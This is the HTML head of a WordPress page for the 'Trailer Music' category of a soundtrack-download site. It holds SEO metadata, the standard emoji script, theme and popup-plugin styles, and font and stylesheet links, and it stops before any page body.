

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundtrackstv.com/category/trailer-music/
body_size: 18981
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download 2024 Trailer Music - Soundtracks Tv</title>
	<meta name="description" content="Download Trailer Music mp3 for free in 2024. We provide Movie Soundtracks Download, WWE Theme songs Download. We offer the best soundtracks for movies, Games, series, Cinema, WWE Theme songs, etc." />
	<link rel="canonical" href="https://soundtrackstv.com/category/trailer-music/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download 2024 Trailer Music - Soundtracks Tv" />
	<meta property="og:description" content="Download Trailer Music mp3 for free in 2024. We provide Movie Soundtracks Download, WWE Theme songs Download. We offer the best soundtracks for movies, Games, series, Cinema, WWE Theme songs, etc." />
	<meta property="og:url" content="https://soundtrackstv.com/category/trailer-music/" />
	<meta property="og:site_name" content="Soundtracks Tv" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://soundtrackstv.com/#website","url":"https://soundtrackstv.com/","name":"Soundtracks Tv","description":"Download Soundtracks and Theme Songs of all Movies &amp; Tv Series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundtrackstv.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://soundtrackstv.com/category/trailer-music/#webpage","url":"https://soundtrackstv.com/category/trailer-music/","name":"Download 2024 Trailer Music - Soundtracks Tv","isPartOf":{"@id":"https://soundtrackstv.com/#website"},"description":"Download Trailer Music mp3 for free in 2024. We provide Movie Soundtracks Download, WWE Theme songs Download. We offer the best soundtracks for movies, Games, series, Cinema, WWE Theme songs, etc.","breadcrumb":{"@id":"https://soundtrackstv.com/category/trailer-music/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundtrackstv.com/category/trailer-music/"]}]},{"@type":"BreadcrumbList","@id":"https://soundtrackstv.com/category/trailer-music/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundtrackstv.com/"},{"@type":"ListItem","position":2,"name":"Trailer Music"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Feed" href="https://soundtrackstv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Comments Feed" href="https://soundtrackstv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Trailer Music Category Feed" href="https://soundtrackstv.com/category/trailer-music/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundtrackstv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- soundtrackstv.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="sound-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://soundtrackstv.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://soundtrackstv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://soundtrackstv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='page-generator-pro-frontend-css'  href='https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/css/frontend.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://soundtrackstv.com/wp-content/themes/generatepress/css/all.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
.blog footer.entry-meta, .archive footer.entry-meta {display:none;}
body{background-color:#fafafa;color:#3a3a3a;}a, a:visited{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:25px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;}h2{font-weight:600;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#2f4468;background-color:#2f4468;}.navigation-search input[type="search"]:focus{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a,.entry-title a:visited{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a,.entry-meta a:visited{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a,.site-info a:visited{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width:768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #2f4468}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://soundtrackstv.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://soundtrackstv.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://soundtrackstv.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 14081: Floating Bar - Soft Blue */
.pum-theme-14081, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-14081 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-14081 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-14081 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-14081 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 14082: Content Only - For use with page builders or block editor */
.pum-theme-14082, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-14082 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-14082 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-14082 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-14082 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 13519: Framed Border */
.pum-theme-13519, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-13519 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-13519 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13519 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13519 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 13514: Default Theme */
.pum-theme-13514, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13514 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-13514 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-13514 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-13514 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 13515: Light Box */
.pum-theme-13515, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-13515 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13515 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13515 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-13515 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 13516: Enterprise Blue */
.pum-theme-13516, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-13516 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13516 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-13516 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13516 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 13517: Hello Box */
.pum-theme-13517, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-13517 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13517 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13517 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13517 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 13518: Cutting Edge */
.pum-theme-13518, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-13518 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-13518 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-13518 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-13518 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

#pum-14425 {z-index: 1999999999}
#pum-13520 {z-index: 1999999999}
#pum-13898 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='generate-blog-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.8.3' type='text/css' media='all' />
<style id='generate-navigation-branding-inline-css' type='text/css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.1'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.1'  type='font/woff' crossorigin />
<link rel='stylesheet' id='jetpack_css-css'  href='https://soundtrackstv.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.1.2' type='text/css' media='all' />
